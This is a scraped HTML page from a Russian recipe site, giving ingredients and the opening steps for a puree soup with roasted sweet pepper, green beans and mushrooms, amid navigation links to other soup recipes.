

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vagonretseptov.ru/supy/sup-pyure/sup-pyure-so-sladkim-pertsem-sparzhevoi-fasolyu-i-gribami
body_size: 8935
content:
<!DOCTYPE html><html lang="ru" class="has-navbar-fixed-top"><head> <meta charset="UTF-8"> <title>Рецепт супа-пюре со сладким перцем, спаржевой фасолью и грибами Пошагово с Фото — Готовим Суп-пюре Вкусно, Просто, Быстро</title> <meta name="description" content="Готовим суп-пюре со сладким перцем, спаржевой фасолью и грибами за 40 мин. Простой рецепт домашней кухни на четыре порции содержит 150 ккал. Ингредиенты для супа-пюре со сладким перцем, спаржевой фасолью и грибами: перец сладкий 5 шт.; картофель 4 шт.; фасоль 200 г; грибы 30 шт.; сыр козий твердый 50 г; семена 2 ст.л.; масло растительное 2 ст.л.; бульон по вкусу."> <meta http-equiv="X-UA-Compatible" content="IE=edge"> <meta name="viewport" content="width=device-width, initial-scale=1"> <link rel="icon" type="image/png" sizes="96x96" href="/favicon-96x96.png"> <link rel="apple-touch-icon" sizes="180x180" href="/apple-icon-180x180.png"> <link rel="icon" type="image/png" sizes="192x192" href="/android-icon-192x192.png"> <link rel="manifest" href="/manifest.json"> <meta name="msapplication-TileColor" content="#ffffff"> <meta name="msapplication-TileImage" content="/ms-icon-144x144.png"> <meta name="theme-color" content="#ffffff"> <meta property="og:title" content="Рецепт супа-пюре со сладким перцем, спаржевой фасолью и грибами Пошагово с Фото — Готовим Суп-пюре Вкусно, Просто, Быстро"> <meta property="og:type" content="website"> <meta property="og:site_name" content="vagonretseptov.ru"> <meta property="og:url" content="https://vagonretseptov.ru/supy/sup-pyure/sup-pyure-so-sladkim-pertsem-sparzhevoi-fasolyu-i-gribami"> <meta property="og:description" content="Готовим суп-пюре со сладким перцем, спаржевой фасолью и грибами за 40 мин. Простой рецепт домашней кухни на четыре порции содержит 150 ккал. Ингредиенты для супа-пюре со сладким перцем, спаржевой фасолью и грибами: перец сладкий 5 шт.; картофель 4 шт.; фасоль 200 г; грибы 30 шт.; сыр козий твердый 50 г; семена 2 ст.л.; масло растительное 2 ст.л.; бульон по вкусу."> <meta property="og:image" content="https://vagonretseptov.ru/supy/sup-pyure/sup-pyure-so-sladkim-pertsem-sparzhevoi-fasolyu-i-gribami/sup-pyure-so-sladkim-pertsem-sparzhevoi-fasolyu-i-gribami-ready0-w1200h630.jpg"> <meta name="twitter:card" content="summary_large_image"> <meta name="twitter:url" content="https://vagonretseptov.ru/supy/sup-pyure/sup-pyure-so-sladkim-pertsem-sparzhevoi-fasolyu-i-gribami"> <meta name="twitter:title" content="Рецепт супа-пюре со сладким перцем, спаржевой фасолью и грибами Пошагово с Фото — Готовим Суп-пюре Вкусно, Просто, Быстро"> <meta name="twitter:description" content="Готовим суп-пюре со сладким перцем, спаржевой фасолью и грибами за 40 мин. Простой рецепт домашней кухни на четыре порции содержит 150 ккал. Ингредиенты для супа-пюре со сладким перцем, спаржевой фасолью и грибами: перец сладкий 5 шт.; картофель 4 шт"> <meta name="twitter:image" content="https://vagonretseptov.ru/supy/sup-pyure/sup-pyure-so-sladkim-pertsem-sparzhevoi-fasolyu-i-gribami/sup-pyure-so-sladkim-pertsem-sparzhevoi-fasolyu-i-gribami-ready0-w1200h630.jpg"> <link rel="dns-prefetch" href="//fonts.googleapis.com"> <link rel="dns-prefetch" href="//counter.yadro.ru"> <link rel="dns-prefetch" href="https://yastatic.net"> <link rel="preconnect" href="https://yastatic.net"> <link rel="dns-prefetch" href="https://cdn.kulnr.ru"> <link rel="preconnect" href="https://cdn.kulnr.ru"> <link rel="stylesheet" type="text/css" href="/styles.css"> <link rel="canonical" href="https://vagonretseptov.ru/supy/sup-pyure/sup-pyure-so-sladkim-pertsem-sparzhevoi-fasolyu-i-gribami"></head><body><nav class="navbar is-fixed-top" role="navigation" aria-label="main navigation"> <div class="container"> <div class="navbar-brand"> <a class="navbar-item logo" href="/" title="На Главную">Как приготовить простые рецепты</a> <a role="button" class="navbar-burger burger" aria-label="menu" aria-expanded="false" data-target="navbarBasicExample"> <span aria-hidden="true"></span> <span aria-hidden="true"></span> <span aria-hidden="true"></span> </a> </div> <div id="navbarBasicExample" class="navbar-menu"> <div class="navbar-end"> <a class="navbar-item" href="/vypechka" title="Перейти в Раздел «Выпечка»">Выпечка</a> <a class="navbar-item" href="/goryachee" title="Перейти в Раздел «Горячее»">Горячее</a> <a class="navbar-item" href="/deserty" title="Перейти в Раздел «Десерты»">Десерты</a> <a class="navbar-item" href="/zagotovki" title="Перейти в Раздел «Заготовки»">Заготовки</a> <a class="navbar-item" href="/zakuski" title="Перейти в Раздел «Закуски»">Закуски</a> <a class="navbar-item" href="/kashi" title="Перейти в Раздел «Каши»">Каши</a> <a class="navbar-item" href="/napitki" title="Перейти в Раздел «Напитки»">Напитки</a> <a class="navbar-item" href="/salaty" title="Перейти в Раздел «Салаты»">Салаты</a> <a class="navbar-item" href="/sousy" title="Перейти в Раздел «Соусы»">Соусы</a> <a class="navbar-item" href="/supy" title="Перейти в Раздел «Супы»">Супы</a> </div> </div> </div></nav> <div class="swiper mySwiper"> <div class="swiper-wrapper columns"> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Рецепты в духовке" data-src="/retsepty-v-dukhovke/retsepty-v-dukhovke-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/retsepty-v-dukhovke">Рецепты в духовке</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Легкий суп" data-src="/supy/legkii-sup/legkii-sup-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/supy/legkii-sup">Легкий суп</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Суп из свинины" data-src="/supy/sup-iz-svininy/sup-iz-svininy-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/supy/sup-iz-svininy">Суп из свинины</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Рецепты на ужин" data-src="/retsepty-na-uzhin/retsepty-na-uzhin-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/retsepty-na-uzhin">Рецепты на ужин</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Вкусный суп" data-src="/supy/vkusny-sup/vkusny-sup-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/supy/vkusny-sup">Вкусный суп</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Рецепты на сковороде" data-src="/retsepty-na-skovorode/retsepty-na-skovorode-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/retsepty-na-skovorode">Рецепты на сковороде</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Суп с ребрышками" data-src="/supy/sup-s-rebryshkami/sup-s-rebryshkami-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/supy/sup-s-rebryshkami">Суп с ребрышками</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Куриный суп" data-src="/supy/kuriny-sup/kuriny-sup-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/supy/kuriny-sup">Куриный суп</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Суп из шампиньонов" data-src="/supy/sup-iz-shampinyonov/sup-iz-shampinyonov-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/supy/sup-iz-shampinyonov">Суп из шампиньонов</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Суп с вермишелью" data-src="/supy/sup-s-vermishelyu/sup-s-vermishelyu-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/supy/sup-s-vermishelyu">Суп с вермишелью</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Суп с грибами" data-src="/supy/sup-s-gribami/sup-s-gribami-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/supy/sup-s-gribami">Суп с грибами</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Суп из брокколи" data-src="/supy/sup-iz-brokkoli/sup-iz-brokkoli-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/supy/sup-iz-brokkoli">Суп из брокколи</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Праздничные рецепты" data-src="/prazdnichnye-retsepty/prazdnichnye-retsepty-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/prazdnichnye-retsepty">Праздничные рецепты</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Грибной суп" data-src="/supy/gribnoi-sup/gribnoi-sup-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/supy/gribnoi-sup">Грибной суп</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Простые рецепты" data-src="/prostye-retsepty/prostye-retsepty-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/prostye-retsepty">Простые рецепты</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Овощной суп" data-src="/supy/borsch/ovoschnoi-sup/ovoschnoi-sup-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/supy/borsch/ovoschnoi-sup">Овощной суп</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Суп в мультиварке" data-src="/supy/sup-v-multivarke/sup-v-multivarke-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/supy/sup-v-multivarke">Суп в мультиварке</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Суп с мясом" data-src="/supy/sup-s-myasom/sup-s-myasom-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/supy/sup-s-myasom">Суп с мясом</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Простой суп" data-src="/supy/prostoi-sup/prostoi-sup-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/supy/prostoi-sup">Простой суп</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Суп из говядины" data-src="/supy/sup-iz-govyadiny/sup-iz-govyadiny-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/supy/sup-iz-govyadiny">Суп из говядины</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Суп из тыквы" data-src="/supy/gaspacho/sup-iz-tykvy/sup-iz-tykvy-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/supy/gaspacho/sup-iz-tykvy">Суп из тыквы</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Фасолевый суп" data-src="/supy/fasolevy-sup/fasolevy-sup-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/supy/fasolevy-sup">Фасолевый суп</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Красивые рецепты" data-src="/krasivye-retsepty/krasivye-retsepty-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/krasivye-retsepty">Красивые рецепты</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Суп томатный" data-src="/supy/sup-tomatny/sup-tomatny-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/supy/sup-tomatny">Суп томатный</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Суп с фасолью" data-src="/supy/sup-s-fasolyu/sup-s-fasolyu-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/supy/sup-s-fasolyu">Суп с фасолью</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Свекольный суп" data-src="/supy/svekolny-sup/svekolny-sup-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/supy/svekolny-sup">Свекольный суп</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Суп с яйцом" data-src="/supy/borsch/sup-s-yaitsom/sup-s-yaitsom-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/supy/borsch/sup-s-yaitsom">Суп с яйцом</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Легкие рецепты" data-src="/legkie-retsepty/legkie-retsepty-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/legkie-retsepty">Легкие рецепты</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Картофельный суп" data-src="/supy/kartofelny-sup/kartofelny-sup-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/supy/kartofelny-sup">Картофельный суп</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Суп из консервы" data-src="/supy/sup-iz-konservy/sup-iz-konservy-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/supy/sup-iz-konservy">Суп из консервы</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Вкусные рецепты" data-src="/vkusnye-retsepty/vkusnye-retsepty-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vkusnye-retsepty">Вкусные рецепты</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Суп на скорую руку" data-src="/supy/sup-na-skoruyu-ruku/sup-na-skoruyu-ruku-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/supy/sup-na-skoruyu-ruku">Суп на скорую руку</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Рецепты на день рождения" data-src="/retsepty-na-den-rozhdeniya/retsepty-na-den-rozhdeniya-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/retsepty-na-den-rozhdeniya">Рецепты на день рождения</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Гречневый суп" data-src="/supy/bulyon/grechnevy-sup/grechnevy-sup-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/supy/bulyon/grechnevy-sup">Гречневый суп</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Рыбный суп" data-src="/supy/rybny-sup/rybny-sup-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/supy/rybny-sup">Рыбный суп</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Суп с капустой" data-src="/supy/sup-s-kapustoi/sup-s-kapustoi-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/supy/sup-s-kapustoi">Суп с капустой</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Классические рецепты" data-src="/klassicheskie-retsepty/klassicheskie-retsepty-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/klassicheskie-retsepty">Классические рецепты</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Быстрый суп" data-src="/supy/bystry-sup/bystry-sup-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/supy/bystry-sup">Быстрый суп</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Классические супы" data-src="/supy/klassicheskie-supy/klassicheskie-supy-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/supy/klassicheskie-supy">Классические супы</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Суп с копченостями" data-src="/supy/sup-s-kopchenostyami/sup-s-kopchenostyami-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/supy/sup-s-kopchenostyami">Суп с копченостями</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Суп с плавленным сыром" data-src="/supy/sup-s-plavlennym-syrom/sup-s-plavlennym-syrom-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/supy/sup-s-plavlennym-syrom">Суп с плавленным сыром</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Рецепты на скорую руку" data-src="/retsepty-na-skoruyu-ruku/retsepty-na-skoruyu-ruku-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/retsepty-na-skoruyu-ruku">Рецепты на скорую руку</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Суп из баранины" data-src="/supy/sup-iz-baraniny/sup-iz-baraniny-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/supy/sup-iz-baraniny">Суп из баранины</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Диетические рецепты" data-src="/dieticheskie-retsepty/dieticheskie-retsepty-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/dieticheskie-retsepty">Диетические рецепты</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Минестроне суп" data-src="/supy/minestrone-sup/minestrone-sup-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/supy/minestrone-sup">Минестроне суп</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Рецепты на новый год" data-src="/retsepty-na-novy-god/retsepty-na-novy-god-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/retsepty-na-novy-god">Рецепты на новый год</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Рецепты в мультиварке" data-src="/retsepty-v-multivarke/retsepty-v-multivarke-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/retsepty-v-multivarke">Рецепты в мультиварке</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Суп из кабачков" data-src="/supy/sup-iz-kabachkov/sup-iz-kabachkov-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/supy/sup-iz-kabachkov">Суп из кабачков</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Суп с креветками" data-src="/supy/sup-s-krevetkami/sup-s-krevetkami-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/supy/sup-s-krevetkami">Суп с креветками</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Крем суп" data-src="/supy/krem-sup/krem-sup-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/supy/krem-sup">Крем суп</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Тыквенный суп" data-src="/supy/tykvenny-sup/tykvenny-sup-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/supy/tykvenny-sup">Тыквенный суп</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Суп с клецками" data-src="/supy/sup-s-kletskami/sup-s-kletskami-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/supy/sup-s-kletskami">Суп с клецками</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Домашние рецепты" data-src="/domashnie-retsepty/domashnie-retsepty-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/domashnie-retsepty">Домашние рецепты</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Рецепты в микроволновке" data-src="/retsepty-v-mikrovolnovke/retsepty-v-mikrovolnovke-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/retsepty-v-mikrovolnovke">Рецепты в микроволновке</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Рецепты для хлебопечки" data-src="/retsepty-dlya-khlebopechki/retsepty-dlya-khlebopechki-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/retsepty-dlya-khlebopechki">Рецепты для хлебопечки</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Суп с перловкой" data-src="/supy/sup-s-perlovkoi/sup-s-perlovkoi-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/supy/sup-s-perlovkoi">Суп с перловкой</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Домашний суп" data-src="/supy/domashnii-sup/domashnii-sup-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/supy/domashnii-sup">Домашний суп</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Рецепты на зиму" data-src="/retsepty-na-zimu/retsepty-na-zimu-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/retsepty-na-zimu">Рецепты на зиму</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Лапша суп" data-src="/supy/lapsha-sup/lapsha-sup-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/supy/lapsha-sup">Лапша суп</a> </div> </div> </div> </div><section class="section"> <div class="container"> <div class="columns is-multiline"> <div class="column is-1 is-hidden-touch"></div> <div class="column is-8 single"> <nav class="breadcrumb" aria-label="breadcrumbs"> <ul itemscope itemtype="http://schema.org/BreadcrumbList"> <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"> <a href="/" title="Перейти на Главную" itemprop="item"> <span itemprop="name">Рецепты</span> </a> <meta itemprop="position" content="1"> </li> <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"> <a href="/supy" itemprop="item" title="Супы"> <span itemprop="name">Супы</span> </a> <meta itemprop="position" content="2"> </li> <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"> <a href="/supy/sup-pyure" itemprop="item" title="Суп-пюре"> <span itemprop="name">Суп-пюре</span> </a> <meta itemprop="position" content="3"> </li> <li class="is-active" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"> <a href="#" aria-current="page" itemprop="item"> <span itemprop="name">Рецепт супа-пюре со сладким перцем, спаржевой фасолью и грибами</span> </a> <meta itemprop="position" content="4"> </li> </ul> </nav> <h1 class="title-recipe"> Суп-пюре со сладким перцем, спаржевой фасолью и грибами </h1> <p> <a class="user-link" href="/user/dariya" title="Рецепты пользователя «dariya»">dariya</a> <a class="comments-link" href="#comments">11 отзывов</a> </p> <div class="ya-share2 fixed-bottom-mobile" data-services="collections,vkontakte,facebook,odnoklassniki,moimir,twitter"></div> <div class="preview"> <p>Нравится в этом супе привкус печеного перца. Попробуйте приготовить <a href="/supy/sup-pyure/sup-pyure-iz-kabachkov-s-gribami-i-seldereem">рецепт супа-пюре из кабачков с грибами и сельдереем</a>. Такую вкуснятину Вы еще не пробовали.</p> </div> <figure class="image is-5by3"> <img class="lozad" src="/zero.png" data-src="/supy/sup-pyure/sup-pyure-so-sladkim-pertsem-sparzhevoi-fasolyu-i-gribami/sup-pyure-so-sladkim-pertsem-sparzhevoi-fasolyu-i-gribami-ready0-w914h533.jpg" alt="Рецепт супа-пюре со сладким перцем, спаржевой фасолью и грибами"> </figure> <div class="columns is-multiline"> <div class="column is-2 is-hidden-touch"></div> <div class="column"> <p class="caption">Рецепт супа-пюре со сладким перцем, спаржевой фасолью и грибами</p> <div class="note"> <p>Главное не бояться. Все получится. Недавно пробовала <a href="/supy/sup-pyure/kuriny-sup-pyure">куриный суп-пюре</a>. Рекомендую! Может кому и пригодится. Всегда стараюсь приготовить что-нибудь новое.</p> <div id="lovez-ubulewiqucuxigusuto"> <script> !(function(w,m){(w[m]||(w[m]=[]))&&w[m].push( {id:'lovez-ubulewiqucuxigusuto',block:'127720', site_id:'23419'} );})(window, 'mtzBlocks'); </script> </div> </div> </div> <div class="column is-2 is-hidden-touch"></div> </div> <div class="infos-wrap"> <ul class="infos"> <li> Время: <b> 40 мин</b> </li> <li> Порций: <b>4</b> </li> <li> Калорий: <b> 150 ккал</b> </li> <li> Кухня: <b>Домашняя</b> </li> <li> Рецепт: <b>Простой</b> </li> <li> Рейтинг: <div class="rated-s" title="Рейтинг рецепта 4.3 из 5"> <label style="width:86%"></label> </div> </li> </ul> </div> <div class="columns is-multiline"> <div class="column is-4"> <h2 class="title-section">Ингредиенты:</h2> <ul class="ingredients"> <li>перец сладкий - 5 шт.</li> <li>картофель - 4 шт.</li> <li>фасоль - 200 г</li> <li>грибы - 30 шт.</li> <li>сыр козий твердый - 50 г</li> <li>семена - 2 ст.л.</li> <li>масло растительное - 2 ст.л.</li> <li>бульон - по вкусу</li> </ul> </div> <div class="column"> <h2 class="title-section">Инструкция:</h2> <ol class="steps"> <li> <p id="step1">1. Почистить картофель. Отварить в бульоне.</p> </li> <li> <p id="step2">2. Запечь перед на гриле. Снять кожуру.</p> <div class="image is-16by9"> <img class="lozad" src="/zero.png" data-src="/supy/sup-pyure/sup-pyure-so-sladkim-pertsem-sparzhevoi-fasolyu-i-gribami/sup-pyure-so-sladkim-pertsem-sparzhevoi-fasolyu-i-gribami-steps1-w398h224.jpg" alt="суп-пюре со сладким перцем, спаржевой фасолью и грибами"> </div> </li> <li> <p id="step3">3. Порезать фасоль. Смолоть в кофемолке грибы. Отправить к картофелю (варится 10 минут).</p> <div class="image is-16by9"> <img class="lozad" src="/zero.png" 